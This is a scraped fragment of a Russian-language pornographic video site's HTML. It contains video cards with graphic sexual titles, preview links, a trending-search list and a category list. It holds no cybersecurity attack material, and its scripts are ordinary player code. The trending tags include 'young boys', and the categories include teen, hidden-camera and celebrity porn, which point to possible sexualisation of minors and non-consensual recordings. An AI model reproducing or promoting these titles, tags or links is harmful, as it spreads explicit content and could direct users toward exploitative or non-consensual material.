														<div class="sticky">
				<div class="box">
					12:43
				</div>
				
							</div>
			</div>
			<div class="content">
				<div class="title">Трахнул в анал и кончил в ротик</div>
			</div>
			<ul class="list">
				<li class="ite">
					<svg class="svg-icon">
						<use xlink:href="#icon-eye"></use>
					</svg>
					<span>87K</span>
				</li>
				<li class="ite">
					<svg class="svg-icon">
						<use xlink:href="#icon-calendar"></use>
					</svg>
															<span>10 лет назад</span>
				</li>
				<li class="ite">
					<svg class="svg-icon">
						<use xlink:href="#icon-like"></use>
					</svg>
															<span>77%</span>
				</li>
			</ul>
		</a>
		</div>
	</div>
		<div class=" item thumb  ">
		<div class="wrap-card">
					<a class="card" href="https://huyamba.info/video/4116/" title="Трахнул в очко худую жену и кончил в анал" >
			<div class="media">
																																	<img class="lazy-load" src="[data-uri]" data-original="https://huyamba.info/contents/videos_screenshots/4000/4116/426x240/7.jpg" data-webp="https://huyamba.info/contents/videos_screenshots/4000/4116/650x366/7.jpg" alt="Трахнул в очко худую жену и кончил в анал"  data-preview="https://huyamba.info/get_file/1/e7ce2294a77a2cd2d5393b51063f499d/4000/4116/4116.webm/" width="426" height="240" />
																						<span class="ico-fav-0 " title="В избранные" data-fav-video-id="4116" data-fav-type="0"></span>
									<span class="ico-fav-1 " title="Смотреть позже" data-fav-video-id="4116" data-fav-type="1"></span>
														<div class="sticky">
				<div class="box">
					6:07
				</div>
				
							</div>
			</div>
			<div class="content">
				<div class="title">Трахнул в очко худую жену и кончил в анал</div>
			</div>
			<ul class="list">
				<li class="ite">
					<svg class="svg-icon">
						<use xlink:href="#icon-eye"></use>
					</svg>
					<span>237K</span>
				</li>
				<li class="ite">
					<svg class="svg-icon">
						<use xlink:href="#icon-calendar"></use>
					</svg>
															<span>8 лет назад</span>
				</li>
				<li class="ite">
					<svg class="svg-icon">
						<use xlink:href="#icon-like"></use>
					</svg>
															<span>79%</span>
				</li>
			</ul>
		</a>
		</div>
	</div>
		<div class=" item thumb  ">
		<div class="wrap-card">
					<a class="card" href="https://huyamba.info/video/1061/" title="Трахнул рыжую блядь в анал и кончил в очко" >
			<div class="media">
																																	<img class="lazy-load" src="[data-uri]" data-original="https://huyamba.info/contents/videos_screenshots/1000/1061/426x240/17.jpg" data-webp="https://huyamba.info/contents/videos_screenshots/1000/1061/650x366/17.jpg" alt="Трахнул рыжую блядь в анал и кончил в очко"  data-preview="https://huyamba.info/get_file/1/e80cb6c8be3f4712bb51c6fe03fd8840/1000/1061/1061.webm/" width="426" height="240" />
																						<span class="ico-fav-0 " title="В избранные" data-fav-video-id="1061" data-fav-type="0"></span>
									<span class="ico-fav-1 " title="Смотреть позже" data-fav-video-id="1061" data-fav-type="1"></span>
														<div class="sticky">
				<div class="box">
					20:11
				</div>
									<div class="box second">2K</div>
							</div>
			</div>
			<div class="content">
				<div class="title">Трахнул рыжую блядь в анал и кончил в очко</div>
			</div>
			<ul class="list">
				<li class="ite">
					<svg class="svg-icon">
						<use xlink:href="#icon-eye"></use>
					</svg>
					<span>189K</span>
				</li>
				<li class="ite">
					<svg class="svg-icon">
						<use xlink:href="#icon-calendar"></use>
					</svg>
															<span>4 года назад</span>
				</li>
				<li class="ite">
					<svg class="svg-icon">
						<use xlink:href="#icon-like"></use>
					</svg>
															<span>77%</span>
				</li>
			</ul>
		</a>
		</div>
	</div>
		<div class=" item thumb  ">
		<div class="wrap-card">
					<a class="card" href="https://huyamba.info/video/5866/" title="Домашнее видео: Трахнул в анал и кончил внутрь!" >
			<div class="media">
																																	<img class="lazy-load" src="[data-uri]" data-original="https://huyamba.info/contents/videos_screenshots/5000/5866/426x240/7.jpg" data-webp="https://huyamba.info/contents/videos_screenshots/5000/5866/650x366/7.jpg" alt="Домашнее видео: Трахнул в анал и кончил внутрь!"  data-preview="https://huyamba.info/get_file/1/309079af5e53442791d3b0e90ea21df0/5000/5866/5866.webm/" width="426" height="240" />
																						<span class="ico-fav-0 " title="В избранные" data-fav-video-id="5866" data-fav-type="0"></span>
									<span class="ico-fav-1 " title="Смотреть позже" data-fav-video-id="5866" data-fav-type="1"></span>
														<div class="sticky">
				<div class="box">
					9:19
				</div>
				
							</div>
			</div>
			<div class="content">
				<div class="title">Домашнее видео: Трахнул в анал и кончил внутрь!</div>
			</div>
			<ul class="list">
				<li class="ite">
					<svg class="svg-icon">
						<use xlink:href="#icon-eye"></use>
					</svg>
					<span>174K</span>
				</li>
				<li class="ite">
					<svg class="svg-icon">
						<use xlink:href="#icon-calendar"></use>
					</svg>
															<span>7 лет назад</span>
				</li>
				<li class="ite">
					<svg class="svg-icon">
						<use xlink:href="#icon-like"></use>
					</svg>
															<span>76%</span>
				</li>
			</ul>
		</a>
		</div>
	</div>
		<div class=" item thumb  ">
		<div class="wrap-card">
					<a class="card" href="https://huyamba.info/video/5352/" title="Трахнул красивую попу рачком в анал и кончил туда же" >
			<div class="media">
																																	<img class="lazy-load" src="[data-uri]" data-original="https://huyamba.info/contents/videos_screenshots/5000/5352/426x240/7.jpg" data-webp="https://huyamba.info/contents/videos_screenshots/5000/5352/650x366/7.jpg" alt="Трахнул красивую попу рачком в анал и кончил туда же"  data-preview="https://huyamba.info/get_file/1/96d3a8c69199b4aa443fb7d0f1c5fd5f/5000/5352/5352.webm/" width="426" height="240" />
																						<span class="ico-fav-0 " title="В избранные" data-fav-video-id="5352" data-fav-type="0"></span>
									<span class="ico-fav-1 " title="Смотреть позже" data-fav-video-id="5352" data-fav-type="1"></span>
														<div class="sticky">
				<div class="box">
					1:54
				</div>
				
							</div>
			</div>
			<div class="content">
				<div class="title">Трахнул красивую попу рачком в анал и кончил туда же</div>
			</div>
			<ul class="list">
				<li class="ite">
					<svg class="svg-icon">
						<use xlink:href="#icon-eye"></use>
					</svg>
					<span>150K</span>
				</li>
				<li class="ite">
					<svg class="svg-icon">
						<use xlink:href="#icon-calendar"></use>
					</svg>
															<span>7 лет назад</span>
				</li>
				<li class="ite">
					<svg class="svg-icon">
						<use xlink:href="#icon-like"></use>
					</svg>
															<span>80%</span>
				</li>
			</ul>
		</a>
		</div>
	</div>
		<div class=" item thumb  ">
		<div class="wrap-card">
					<a class="card" href="https://huyamba.info/video/6176/" title="Аутофелляция - минет самому себе. Парень отососал у себя сам" >
			<div class="media">
																																	<img class="lazy-load" src="[data-uri]" data-original="https://huyamba.info/contents/videos_screenshots/6000/6176/426x240/7.jpg" data-webp="https://huyamba.info/contents/videos_screenshots/6000/6176/650x366/7.jpg" alt="Аутофелляция - минет самому себе. Парень отососал у себя сам"  data-preview="https://huyamba.info/get_file/1/3bda4eb8ea97f8181e994f097c2b5331/6000/6176/6176.webm/" width="426" height="240" />
																						<span class="ico-fav-0 " title="В избранные" data-fav-video-id="6176" data-fav-type="0"></span>
									<span class="ico-fav-1 " title="Смотреть позже" data-fav-video-id="6176" data-fav-type="1"></span>
														<div class="sticky">
				<div class="box">
					1:02
				</div>
				
							</div>
			</div>
			<div class="content">
				<div class="title">Аутофелляция - минет самому себе. Парень отососал у себя сам</div>
			</div>
			<ul class="list">
				<li class="ite">
					<svg class="svg-icon">
						<use xlink:href="#icon-eye"></use>
					</svg>
					<span>362K</span>
				</li>
				<li class="ite">
					<svg class="svg-icon">
						<use xlink:href="#icon-calendar"></use>
					</svg>
															<span>7 лет назад</span>
				</li>
				<li class="ite">
					<svg class="svg-icon">
						<use xlink:href="#icon-like"></use>
					</svg>
															<span>73%</span>
				</li>
			</ul>
		</a>
		</div>
	</div>
		<div class=" item thumb  ">
		<div class="wrap-card">
					<a class="card" href="https://huyamba.info/video/7138/" title="Кончил и продолжил трахать эту красивую тугую задницу" >
			<div class="media">
																																	<img class="lazy-load" src="[data-uri]" data-original="https://huyamba.info/contents/videos_screenshots/7000/7138/426x240/7.jpg" data-webp="https://huyamba.info/contents/videos_screenshots/7000/7138/650x366/7.jpg" alt="Кончил и продолжил трахать эту красивую тугую задницу"  data-preview="https://huyamba.info/get_file/1/924fc1479df50c976cf4198247ff0aea/7000/7138/7138.webm/" width="426" height="240" />
																						<span class="ico-fav-0 " title="В избранные" data-fav-video-id="7138" data-fav-type="0"></span>
									<span class="ico-fav-1 " title="Смотреть позже" data-fav-video-id="7138" data-fav-type="1"></span>
														<div class="sticky">
				<div class="box">
					9:41
				</div>
									<div class="box second">HD</div>
							</div>
			</div>
			<div class="content">
				<div class="title">Кончил и продолжил трахать эту красивую тугую задницу</div>
			</div>
			<ul class="list">
				<li class="ite">
					<svg class="svg-icon">
						<use xlink:href="#icon-eye"></use>
					</svg>
					<span>217K</span>
				</li>
				<li class="ite">
					<svg class="svg-icon">
						<use xlink:href="#icon-calendar"></use>
					</svg>
															<span>6 лет назад</span>
				</li>
				<li class="ite">
					<svg class="svg-icon">
						<use xlink:href="#icon-like"></use>
					</svg>
															<span>76%</span>
				</li>
			</ul>
		</a>
		</div>
	</div>
		<div class=" item thumb  ">
		<div class="wrap-card">
					<a class="card" href="https://huyamba.info/video/2339/" title="Трахнул заросшую азиатку и кончил ей на лицо" >
			<div class="media">
																																	<img class="lazy-load" src="[data-uri]" data-original="https://huyamba.info/contents/videos_screenshots/2000/2339/426x240/7.jpg" data-webp="https://huyamba.info/contents/videos_screenshots/2000/2339/650x366/7.jpg" alt="Трахнул заросшую азиатку и кончил ей на лицо"  data-preview="https://huyamba.info/get_file/1/d22624b7ab6fe1e64966f49fb5571e88/2000/2339/2339.webm/" width="426" height="240" />
																						<span class="ico-fav-0 " title="В избранные" data-fav-video-id="2339" data-fav-type="0"></span>
									<span class="ico-fav-1 " title="Смотреть позже" data-fav-video-id="2339" data-fav-type="1"></span>
														<div class="sticky">
				<div class="box">
					5:22
				</div>
				
							</div>
			</div>
			<div class="content">
				<div class="title">Трахнул заросшую азиатку и кончил ей на лицо</div>
			</div>
			<ul class="list">
				<li class="ite">
					<svg class="svg-icon">
						<use xlink:href="#icon-eye"></use>
					</svg>
					<span>60K</span>
				</li>
				<li class="ite">
					<svg class="svg-icon">
						<use xlink:href="#icon-calendar"></use>
					</svg>
															<span>11 лет назад</span>
				</li>
				<li class="ite">
					<svg class="svg-icon">
						<use xlink:href="#icon-like"></use>
					</svg>
															<span>47%</span>
				</li>
			</ul>
		</a>
		</div>
	</div>
		<div class=" item thumb  ">
		<div class="wrap-card">
					<a class="card" href="https://huyamba.info/video/1147/" title="Трахнул жену в попку и кончил в рот, из анала в рот" >
			<div class="media">
																																	<img class="lazy-load" src="[data-uri]" data-original="https://huyamba.info/contents/videos_screenshots/1000/1147/426x240/13.jpg" data-webp="https://huyamba.info/contents/videos_screenshots/1000/1147/650x366/13.jpg" alt="Трахнул жену в попку и кончил в рот, из анала в рот"  data-preview="https://huyamba.info/get_file/1/0cd9645ae16a4193450e57977a54f445/1000/1147/1147.webm/" width="426" height="240" />
																						<span class="ico-fav-0 " title="В избранные" data-fav-video-id="1147" data-fav-type="0"></span>
									<span class="ico-fav-1 " title="Смотреть позже" data-fav-video-id="1147" data-fav-type="1"></span>
														<div class="sticky">
				<div class="box">
					27:30
				</div>
									<div class="box second">HD</div>
							</div>
			</div>
			<div class="content">
				<div class="title">Трахнул жену в попку и кончил в рот, из анала в рот</div>
			</div>
			<ul class="list">
				<li class="ite">
					<svg class="svg-icon">
						<use xlink:href="#icon-eye"></use>
					</svg>
					<span>139K</span>
				</li>
				<li class="ite">
					<svg class="svg-icon">
						<use xlink:href="#icon-calendar"></use>
					</svg>
															<span>9 месяцев назад</span>
				</li>
				<li class="ite">
					<svg class="svg-icon">
						<use xlink:href="#icon-like"></use>
					</svg>
															<span>82%</span>
				</li>
			</ul>
		</a>
		</div>
	</div>
	</div>
									<div class="load-more" id="list_videos_related_videos_pagination">
			<a href="#videos" data-action="ajax" data-container-id="list_videos_related_videos_pagination" data-block-id="list_videos_related_videos" data-append-items-to="list_videos_related_videos_items" data-max-queries="84" data-parameters="mode_related:6;sort_by:;from:2">Показать еще...</a>
		</div>
	</div> 
  </div>
</div>

<div class="section"> 
    <div class="container">
	    <h2 class="title">
            Порно тренды
        </h2>
        <div id="search_results_popular_searches" class="media-info__buttons 111">
                            <a class="tag" href="/search/кайден-и-рокко/">
                    кайден и рокко
                </a>
                            <a class="tag" href="/search/красное-и-черное/">
                    красное и черное
                </a>
                            <a class="tag" href="/search/бдсм-оргии/">
                    бдсм оргии
                </a>
                            <a class="tag" href="/search/следствие-вели/">
                    следствие вели
                </a>
                            <a class="tag" href="/search/старик-и-молодая-анал/">
                    старик и молодая анал
                </a>
                            <a class="tag" href="/search/до-нашей-эры/">
                    до нашей эры
                </a>
                            <a class="tag" href="/search/садо-мазо-бдсм-лезби-анал/">
                    садо мазо бдсм лезби анал
                </a>
                            <a class="tag" href="/search/club-seventeen-donna-g/">
                    club seventeen donna g
                </a>
                            <a class="tag" href="/search/стать-пустым/">
                    стать пустым
                </a>
                            <a class="tag" href="/search/young-boys/">
                    young boys
                </a>
                            <a class="tag" href="/search/волосатые-немецкое-порно/">
                    волосатые немецкое порно
                </a>
                            <a class="tag" href="/search/отдал-свою-девушку/">
                    отдал свою девушку
                </a>
                    </div>
    </div>
</div>

  <div class="section">
  <div class="container">
    <div class="headline second">
        <h2 class='title'>Порно фильмы по категориям</h2> 
    </div>
    <ul class="categories-list" id="list_categories_categories_list_items">
              <li class="item">
          <a href="https://huyamba.info/categories/erotic-movies-full/" title="Эротические фильмы">
            <span>Эротические фильмы</span>
            <span>454</span>
          </a>
        </li>
              <li class="item">
          <a href="https://huyamba.info/categories/xxx-porn-parody/" title="Порно пародии">
            <span>Порно пародии</span>
            <span>175</span>
          </a>
        </li>
              <li class="item">
          <a href="https://huyamba.info/categories/full-porn-movies/" title="Полнометражные порно фильмы">
            <span>Полнометражные порно фильмы</span>
            <span>1.7K</span>
          </a>
        </li>
              <li class="item">
          <a href="https://huyamba.info/categories/hidden-cameras-porn-videos/" title="Скрытая камера">
            <span>Скрытая камера</span>
            <span>76</span>
          </a>
        </li>
              <li class="item">
          <a href="https://huyamba.info/categories/russian-porn-movies/" title="Русские порно фильмы">
            <span>Русские порно фильмы</span>
            <span>194</span>
          </a>
        </li>
              <li class="item">
          <a href="https://huyamba.info/categories/cuckold-porn/" title="Куколд порно, измена, рогоносцы">
            <span>Куколд порно, измена, рогоносцы</span>
            <span>79</span>
          </a>
        </li>
              <li class="item">
          <a href="https://huyamba.info/categories/classic-love-kisses-erotic/" title="Классика, любовь, поцелуи, эротика">
            <span>Классика, любовь, поцелуи, эротика</span>
            <span>1.1K</span>
          </a>
        </li>
              <li class="item">
          <a href="https://huyamba.info/categories/porno-s-perevodom/" title="Порно с переводом">
            <span>Порно с переводом</span>
            <span>2.1K</span>
          </a>
        </li>
              <li class="item">
          <a href="https://huyamba.info/categories/granny-porn-videos/" title="Старушки, порно со зрелыми">
            <span>Старушки, порно со зрелыми</span>
            <span>576</span>
          </a>
        </li>
              <li class="item">
          <a href="https://huyamba.info/categories/tolstushki-porn/" title="Толстушки, порно с толстыми">
            <span>Толстушки, порно с толстыми</span>
            <span>241</span>
          </a>
        </li>
              <li class="item">
          <a href="https://huyamba.info/categories/public-porn-videos/" title="Публичное порно">
            <span>Публичное порно</span>
            <span>301</span>
          </a>
        </li>
              <li class="item">
          <a href="https://huyamba.info/categories/oral-porn-videos/" title="Орал, анилингус, куннилингус">
            <span>Орал, анилингус, куннилингус</span>
            <span>1.8K</span>
          </a>
        </li>
              <li class="item">
          <a href="https://huyamba.info/categories/lesbians-porn-videos/" title="Сексуальные девушки">
            <span>Сексуальные девушки</span>
            <span>1.2K</span>
          </a>
        </li>
              <li class="item">
          <a href="https://huyamba.info/categories/horror/" title="Порно Ужасы">
            <span>Порно Ужасы</span>
            <span>97</span>
          </a>
        </li>
              <li class="item">
          <a href="https://huyamba.info/categories/group-porn-videos/" title="Групповое порно, свингеры">
            <span>Групповое порно, свингеры</span>
            <span>2.1K</span>
          </a>
        </li>
              <li class="item">
          <a href="https://huyamba.info/categories/bdsm-porn-videos/" title="БДСМ, доминирование, Садо Мазо">
            <span>БДСМ, доминирование, Садо Мазо</span>
            <span>589</span>
          </a>
        </li>
              <li class="item">
          <a href="https://huyamba.info/categories/blowjob-porn/" title="Минет, ручная работа">
            <span>Минет, ручная работа</span>
            <span>2.6K</span>
          </a>
        </li>
              <li class="item">
          <a href="https://huyamba.info/categories/celebrities-porn-videos/" title="Порно знаменитостей">
            <span>Порно знаменитостей</span>
            <span>149</span>
          </a>
        </li>
              <li class="item">
          <a href="https://huyamba.info/categories/russian-porn/" title="Русское порно">
            <span>Русское порно</span>
            <span>1.2K</span>
          </a>
        </li>
              <li class="item">
          <a href="https://huyamba.info/categories/teen-porn/" title="Порно молодых">
            <span>Порно молодых</span>
            <span>1.5K</span>
          </a>
        </li>
              <li class="item">
          <a href="https://huyamba.info/categories/asian-porn-videos/" title="Азиатки">
            <span>Азиатки</span>
            <span>303</span>
          </a>
        </li>
              <li class="item">
          <a href="https://huyamba.info/categories/sex-mashines-porn-videos/" title="Секс машины">
            <span>Секс машины</span>
            <span>108</span>
          </a>
        </li>
              <li class="item">
          <a href="https://huyamba.info/categories/anal-porn/" title="Анал и Анальный секс">
            <span>Анал и Анальный секс</span>
            <span>4.3K</span>
          </a>
        </li>
              <li class="item">
          <a href="https://huyamba.info/categories/interracial-porn-videos/" title="Межрассовое Порно">
            <span>Межрассовое Порно</span>
            <span>850</span>
          </a>
        </li>
              <li class="item">
          <a href="https://huyamba.info/categories/sperm-squirt-porn/" title="Сперма, сквиртинг">
            <span>Сперма, сквиртинг</span>
            <span>1.8K</span>
          </a>
        </li>
              <li class="item">
          <a href="https://huyamba.info/categories/big-dick-porn/" title="Большие толстые члены">
            <span>Большие толстые члены</span>
            <span>1.2K</span>
          </a>
        </li>
              <li class="item">
          <a href="https://huyamba.info/categories/sex-toys-porn-videos/" title="Секс игрушки">
            <span>Секс игрушки</span>
            <span>1.4K</span>
          </a>
        </li>
              <li class="item">
          <a href="https://huyamba.info/categories/fisting-porn-videos/" title="Фистинг, инсершн, страпон">
            <span>Фистинг, инсершн, страпон</span>
            <span>562</span>
          </a>
        </li>
              <li class="item">
          <a href="https://huyamba.info/categories/skinny-porn/" title="Худые, порно с худыми">
            <span>Худые, порно с худыми</span>
            <span>1.3K</span>
          </a>
        </li>
              <li class="item">
          <a href="https://huyamba.info/categories/solo-striptease/" title="Соло, стриптиз, мастурбация">
            <span>Соло, стриптиз, мастурбация</span>
            <span>1.1K</span>
          </a>
        </li>
              <li class="item">
          <a href="https://huyamba.info/categories/homemade-porn-videos/" title="Домашнее порно видео">
            <span>Домашнее порно видео</span>
            <span>2.1K</span>
          </a>
        </li>
              <li class="item">
          <a href="https://huyamba.info/categories/vr-porn-videos/" title="Виртуальное порно VR 360">
            <span>Виртуальное порно VR 360</span>
            <span>10</span>
          </a>
        </li>
          </ul>
  </div>
</div>

    </main>        
    <footer class="footer">     
      <div class="section">   
        <div class="container"> 
          <div class="footer-inner">  
            <div class="row">
              <div class="about">
                
У нас уже <a href="https://huyamba.info/albums/">13139 порно фото</a>, 4928.5 часов <a href="https://huyamba.info/videos/">HD порно видео</a> и 3456 <a href="https://huyamba.info/models/">профилей секс моделей</a>
              </div>
            </div>
            <div class="row">
              <div class="holder">
                <div class="footer-logo">
                  <img width="244" height="54" src="https://huyamba.info/static/images/logo.svg" alt="Хуямба" /> 
                </div>
                <div class="footer-wrap">
                  <ul class="list">
                    <li class="item">
                      <a href="https://huyamba.info/">Главная</a>
                    </li>
                    <li class="item">
                      <a href="https://onlinetube.tv/">OnlineTube</a>
                    </li>
                    <li class="item">
                      <a href="https://pornoreka.tv/">PornoReka</a>
                    </li>
                    <li class="item">
                      <a href="https://theporndude.com/ru" rel="nofollow">ThePornDude</a>
                    </li>
                    <li class="item">
                      <a href="https://huyamba.info/videos/">Видео</a>
                    </li>
                                          <li class="item">
                        <a href="https://huyamba.info/albums/">Фото</a>
                      </li>
                                                              <li class="item">
                        <a href="https://huyamba.info/models/">Модели</a>
                      </li>
                                                              <li class="item">
                        <a href="https://huyamba.info/categories/">Категории</a>
                      </li>
                                                              <li class="item">
                        <a data-href="https://huyamba.info/login/" data-fancybox="ajax">Вход</a>
                      </li>
                                                              <li class="item">
                        <a href="https://huyamba.info/terms/">Правила</a>
                      </li>
                                                              <li class="item">
                        <a href="https://huyamba.info/dmca/">DMCA</a>
                      </li>
                                        <li class="item">
                      <a href="https://huyamba.info/privacy/">Политика конфиденциальности</a>
                    </li>
                  </ul>
                  <div class="copyright">
                    © 2005-2026 Хуямба. Все права защищены. Все видео и фото адаптированы для просмотра на мобильных устройствах.
                  </div>
                </div>
              </div>
            </div>
          </div>
        </div>
      </div>
    </footer>
  </div>
  <script src="https://huyamba.info/static/js/main.deps.js?v=1769166501"></script>
  <script src="https://huyamba.info/static/js/custom.js?v=1769166501"></script>
  <script src="https://huyamba.info/static/js/assets.js?v=1"></script>
  <script src="https://huyamba.info/static/js/main.js?v=v=1769166501"></script>
      <script>
    document.addEventListener('DOMContentLoaded', function() {
        var checkExist = setInterval(function() {
            var video = document.querySelector('.fp-engine');
            if (video) {
                clearInterval(checkExist);
                setupPlayer(video);
            }
        }, 100);
    });

    function setupPlayer(video) {
        var leftJumpButton = document.createElement('div');
        leftJumpButton.className = 'left-jump hidden';
        leftJumpButton.innerText = '-10 сек';

        var rightJumpButton = document.createElement('div');
        rightJumpButton.className = 'right-jump hidden';
        rightJumpButton.innerText = '+10 сек';

        var playerContainer = document.querySelector('.fp-player');
        playerContainer.appendChild(leftJumpButton);
        playerContainer.appendChild(rightJumpButton);

        function jumpBackward() {
            video.currentTime = Math.max(0, video.currentTime - 10);
            showJumpEffect(leftJumpButton);
        }

        function jumpForward() {
            video.currentTime = Math.min(video.duration, video.currentTime + 10);
            showJumpEffect(rightJumpButton);
        }

        function showJumpEffect(button) {
            button.classList.remove('hidden');
            button.classList.add('visible');
            setTimeout(() => {
                button.classList.remove('visible');
                button.classList.add('hidden');
            }, 500);
        }

        function setupDoubleTap(element, callback) {
            let lastTap = 0;
            element.addEventListener('touchstart', function(event) {
                const currentTime = new Date().getTime();
                const tapLength = currentTime - lastTap;
                if (tapLength < 300 && tapLength > 0) {
                    event.preventDefault();
                    callback();
                }
                lastTap = currentTime;
            });
        }

        leftJumpButton.addEventListener('dblclick', jumpBackward);
        rightJumpButton.addEventListener('dblclick', jumpForward);

        setupDoubleTap(leftJumpButton, jumpBackward);
        setupDoubleTap(rightJumpButton, jumpForward);
    }
    </script>
    <script>
    $.blockUI.defaults.overlayCSS = {cursor: 'wait'};
          $.Autocomplete.defaults.minChars = 3;
      $.Autocomplete.defaults.deferRequestBy = 100;
      $.Autocomplete.defaults.serviceUrl = 'https://huyamba.info/suggest/';
              $.Autocomplete.defaults.groupBy = 'type';
            </script>
    <svg aria-hidden="true" style="position: absolute; width: 0; height: 0; overflow: hidden;" version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink">
      <defs>
          <symbol id="icon-breakdowns" viewBox="0 0 16 16">
              <g clip-path="url(#clip0_279_1864)">
                <path d="M2.25 0C1.00934 0 0 1.00934 0 2.25C0 3.49066 1.00934 4.5 2.25 4.5C3.49066 4.5 4.5 3.49066 4.5 2.25C4.5 1.00934 3.49066 0 2.25 0ZM2.25 3.5C1.56075 3.5 1 2.93925 1 2.25C1 1.56075 1.56075 1 2.25 1C2.93925 1 3.5 1.56075 3.5 2.25C3.5 2.93925 2.93925 3.5 2.25 3.5Z" />
                <path d="M2.25 5.75C1.00934 5.75 0 6.75934 0 8C0 9.24066 1.00934 10.25 2.25 10.25C3.49066 10.25 4.5 9.24066 4.5 8C4.5 6.75934 3.49066 5.75 2.25 5.75ZM2.25 9.25C1.56075 9.25 1 8.68925 1 8C1 7.31075 1.56075 6.75 2.25 6.75C2.93925 6.75 3.5 7.31075 3.5 8C3.5 8.68925 2.93925 9.25 2.25 9.25Z" />
                <path d="M2.25 11.5C1.00934 11.5 0 12.5093 0 13.75C0 14.9907 1.00934 16 2.25 16C3.49066 16 4.5 14.9907 4.5 13.75C4.5 12.5093 3.49066 11.5 2.25 11.5ZM2.25 15C1.56075 15 1 14.4392 1 13.75C1 13.0608 1.56075 12.5 2.25 12.5C2.93925 12.5 3.5 13.0608 3.5 13.75C3.5 14.4392 2.93925 15 2.25 15Z" />
                <path d="M7.75 4.5H13.75C14.9907 4.5 16 3.49066 16 2.25C16 1.00934 14.9907 0 13.75 0H7.75C6.50934 0 5.5 1.00934 5.5 2.25C5.5 3.49066 6.50934 4.5 7.75 4.5ZM7.75 1H13.75C14.4392 1 15 1.56075 15 2.25C15 2.93925 14.4392 3.5 13.75 3.5H7.75C7.06075 3.5 6.5 2.93925 6.5 2.25C6.5 1.56075 7.06075 1 7.75 1Z" />
                <path d="M13.75 5.75H7.75C6.50934 5.75 5.5 6.75934 5.5 8C5.5 9.24066 6.50934 10.25 7.75 10.25H13.75C14.9907 10.25 16 9.24066 16 8C16 6.75934 14.9907 5.75 13.75 5.75ZM13.75 9.25H7.75C7.06075 9.25 6.5 8.68925 6.5 8C6.5 7.31075 7.06075 6.75 7.75 6.75H13.75C14.4392 6.75 15 7.31075 15 8C15 8.68925 14.4392 9.25 13.75 9.25Z" />
                <path d="M13.75 11.5H7.75C6.50934 11.5 5.5 12.5093 5.5 13.75C5.5 14.9907 6.50934 16 7.75 16H13.75C14.9907 16 16 14.9907 16 13.75C16 12.5093 14.9907 11.5 13.75 11.5ZM13.75 15H7.75C7.06075 15 6.5 14.4392 6.5 13.75C6.5 13.0608 7.06075 12.5 7.75 12.5H13.75C14.4392 12.5 15 13.0608 15 13.75C15 14.4392 14.4392 15 13.75 15Z" />
              </g>
              <defs>
                <clipPath id="clip0_279_1864">
                  <rect width="16" height="16" />
                </clipPath>
              </defs>
          </symbol>
          <symbol id="icon-smile" viewBox="0 0 33 33"> 
              <rect width="32" height="32" transform="translate(0.399902 0.92981)"/>
              <circle cx="16.4001" cy="16.9297" r="12.8" stroke-width="2" stroke-linecap="round" stroke-linejoin="round"/>
              <path d="M23.6002 16.1297C23.6002 20.1062 20.3766 23.3297 16.4002 23.3297C12.4237 23.3297 9.2002 20.1062 9.2002 16.1297" stroke-width="2" stroke-linecap="round" stroke-linejoin="round"/>
              <ellipse cx="13.3999" cy="14.1297" rx="1" ry="2"/>
              <ellipse cx="19.7998" cy="14.1297" rx="1" ry="2"/>
          </symbol>
          <symbol id="icon-arrow-down" viewBox="0 0 32 32">
              <path d="M31.488 8.129l-1.048-1.056c-0.33-0.33-0.769-0.511-1.238-0.511s-0.908 0.182-1.238 0.511l-11.957 11.958-11.971-11.971c-0.329-0.33-0.769-0.511-1.238-0.511s-0.909 0.181-1.238 0.511l-1.048 1.049c-0.683 0.682-0.683 1.793 0 2.475l14.253 14.304c0.329 0.329 0.768 0.561 1.241 0.561h0.005c0.469 0 0.908-0.232 1.237-0.561l14.24-14.265c0.33-0.329 0.511-0.782 0.512-1.25s-0.182-0.915-0.512-1.244z"></path>
          </symbol>
          <symbol id="icon-arrow-left" viewBox="0 0 32 32">
              <path d="M23.871 31.488l1.056-1.048c0.33-0.33 0.511-0.769 0.511-1.238s-0.182-0.908-0.511-1.238l-11.958-11.957 11.971-11.971c0.33-0.329 0.511-0.769 0.511-1.238s-0.181-0.909-0.511-1.238l-1.049-1.048c-0.682-0.683-1.793-0.683-2.476 0l-14.304 14.253c-0.329 0.329-0.561 0.768-0.561 1.241v0.005c0 0.469 0.232 0.908 0.561 1.237l14.265 14.24c0.329 0.33 0.782 0.511 1.25 0.512s0.915-0.181 1.244-0.512z"></path>
          </symbol>
          <symbol id="icon-arrow-right" viewBox="0 0 32 32">
              <path d="M8.129 0.511l-1.055 1.048c-0.33 0.33-0.511 0.769-0.511 1.238s0.182 0.908 0.511 1.238l11.958 11.957-11.971 11.971c-0.33 0.329-0.511 0.769-0.511 1.238s0.181 0.909 0.511 1.238l1.049 1.048c0.682 0.683 1.793 0.683 2.475 0l14.304-14.253c0.329-0.329 0.561-0.768 0.561-1.241v-0.005c0-0.469-0.232-0.908-0.561-1.237l-14.265-14.24c-0.329-0.33-0.782-0.511-1.25-0.511s-0.915 0.182-1.244 0.511z"></path>
          </symbol>
          <symbol id="icon-calendar" viewBox="0 0 32 32">
              <path d="M8.615 6.769c0.677 0 1.231-0.554 1.231-1.231v-4.308c-0-0.677-0.554-1.231-1.231-1.231s-1.231 0.554-1.231 1.231v4.308c0 0.677 0.554 1.231 1.231 1.231z"></path>
              <path d="M8.615 6.769c0.677 0 1.231-0.554 1.231-1.231v-4.308c-0-0.677-0.554-1.231-1.231-1.231s-1.231 0.554-1.231 1.231v4.308c0 0.677 0.554 1.231 1.231 1.231z"></path>
              <path d="M23.385 6.769c0.677 0 1.231-0.554 1.231-1.231v-4.308c0-0.677-0.554-1.231-1.231-1.231s-1.231 0.554-1.231 1.231v4.308c0 0.677 0.554 1.231 1.231 1.231z"></path>
              <path d="M23.385 6.769c0.677 0 1.231-0.554 1.231-1.231v-4.308c0-0.677-0.554-1.231-1.231-1.231s-1.231 0.554-1.231 1.231v4.308c0 0.677 0.554 1.231 1.231 1.231z"></path>
